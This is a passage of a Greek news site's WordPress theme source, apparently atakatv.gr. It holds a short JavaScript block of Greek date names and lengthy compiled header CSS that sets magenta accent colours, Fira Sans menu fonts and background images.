var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff00fa;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff00fa transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff00fa !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff00fa;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff00fa;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff00fa !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff00fa;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff00fa !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff00fa;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff00fa !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff00fa transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff00fa;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff00fa !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff00fa;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff00fa;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 250, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ff00fa;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff00fa !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ff00fa;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ff00fa transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff00fa transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(39,1,51,0.7);
        background: -moz-linear-gradient(top, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(39,1,51,0.7)), color-stop(100%, rgba(170,30,124,0.7)));
        background: -webkit-linear-gradient(top, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
        background: -o-linear-gradient(top, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
        background: linear-gradient(to bottom, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(39,1,51,0.7)', endColorstr='rgba(170,30,124,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff00fa;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://atakatv.gr/wp-content/uploads/2019/11/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Fira Sans";
	font-size:20px;
	font-style:italic;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Fira Sans";
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Fira Sans";
	
	}


	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff00fa;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(39,1,51,0.7);
        background: -moz-linear-gradient(45deg, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(39,1,51,0.7)), color-stop(100%, rgba(170,30,124,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
        background: linear-gradient(45deg, rgba(39,1,51,0.7) 0%, rgba(170,30,124,0.7) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://atakatv.gr/wp-content/uploads/2019/11/2.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Fira Sans";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff00fa;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff00fa;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff00fa !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff00fa;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ff00fa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ff00fa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(255,255,255,0.8);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(255,255,255,0.8);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(255,255,255,0.8);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Fira Sans";
	font-size:20px;
	font-style:italic;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Fira Sans";
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ff00fa;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(255,255,255,0.8);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(255,255,255,0.8);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
